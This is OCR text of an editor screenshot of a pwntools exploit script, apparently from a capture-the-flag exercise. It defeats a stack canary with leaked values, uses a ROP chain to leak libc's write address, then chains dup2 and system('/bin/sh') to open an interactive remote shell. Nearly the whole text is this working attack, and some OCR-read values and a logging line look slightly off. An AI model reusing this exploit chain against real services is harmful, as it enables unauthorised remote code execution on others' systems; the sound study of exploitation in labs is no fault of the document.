 File Edit Selection Find View Goto Tools Project Preferences Help
notes.md × contact.py × untitled
13
14 binary = ELF('./tmp/contact')
15 libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
16
17 # from ropstar
18 canary = 0xdfd8b88ae000000
19 rbp = 0x7ffea39e2f5064d9
20 rip = 0x555ce87165560000
21 base = 0x555ce8716555f000
22
23 def trigger(p, payload):
24     result = ''
25     p.recvline()
26     p.send(payload)
27     try:
28         result = p.recv()
29     except EOFError:
30         pass
31     return result
32
33 binary.address = base
34 rop = ROP(binary)
35 rop.write(0x4, binary.got['write'], 0x8) # fd, addr, len
36 log.info(rop.dump())
37 payload = cyclic(offset) + p64(canary) + p64(rbp) + rop.chain()
38 log.info(repr(payload))
39 p = remote(host, port, level='debug')
40 leak = trigger(p, payload)
41 log.info("Raw Leak: 0x"+binascii.hexlify(leak).decode())
42 p.close()
43 write = u64(leak)
44 log.info("Write: "+hex(write))
45
46 libc_base = write - libc.symbols['write']
47 log.info("Libc Base: "+hex(write))
48 libc.address = libc_base
49 rop = ROP(libc)
50 fd = 3
51 rop.dup2(fd, 0)
52 rop.dup2(fd, 1)
53 rop.dup2(fd, 2)
54 rop.system(next(libc.search(b"/bin/sh\x00")))
55 log.info(rop.dump())
56
57 payload = cyclic(offset) + p64(canary) + p64(rbp) + rop.chain()
58 p = remote(host, port, level='warn')
59 p.sendline(payload)
60 time.sleep(.5)
61 p.sendline("id")
62 p.interactive()
Line 1, Column 1 Spaces: 4 Python